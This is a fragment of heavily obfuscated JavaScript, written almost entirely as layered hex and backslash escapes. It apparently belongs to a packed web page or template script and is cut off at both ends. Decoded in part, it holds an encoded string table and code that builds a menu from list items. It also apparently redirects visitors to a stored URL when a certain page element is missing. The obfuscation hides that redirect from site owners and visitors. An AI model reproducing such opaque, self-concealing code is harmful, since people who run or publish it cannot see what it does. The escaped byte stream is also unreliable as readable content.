c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x34\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x5d\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x29\x7b\x34\x54\x28\x50\x28\x29\x7b\x51\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x56\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x4f\x29\x7d\x29\x3b\x32\x56\x5b\x61\x5b\x36\x5d\x5d\x3d\x50\x28\x29\x7b\x77\x20\x41\x3d\x32\x66\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x31\x42\x29\x7b\x77\x20\x4f\x3d\x2d\x31\x2c\x31\x77\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x42\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x31\x66\x28\x77\x20\x31\x6a\x3d\x31\x42\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x72\x3d\x31\x42\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x70\x3d\x30\x2c\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x70\x3d\x31\x6a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x70\x29\x2c\x2d\x31\x21\x3d\x31\x70\x29\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x70\x2b\x2b\x7d\x3b\x51\x28\x31\x47\x3d\x31\x6f\x2c\x31\x47\x3e\x4f\x26\x26\x28\x31\x77\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x47\x3c\x4f\x29\x7b\x32\x55\x3d\x4f\x2d\x31\x47\x3b\x31\x66\x28\x77\x20\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x32\x55\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x77\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x50\x2f\x34\x53\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x77\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x66\x28\x77\x20\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x31\x47\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x65\x2b\x3d\x31\x6a\x2b\x61\x5b\x33\x30\x5d\x2c\x4f\x3d\x31\x47\x7d\x29\x3b\x31\x66\x28\x77\x20\x31\x70\x3d\x30\x3b\x4f\x3e\x3d\x31\x70\x3b\x31\x70\x2b\x2b\x29\x7b\x31\x77\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x70\x26\x26\x28\x31\x77\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x42\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x65\x29\x2c\x31\x42\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x31\x42\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x42\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x4c\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x6c\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x3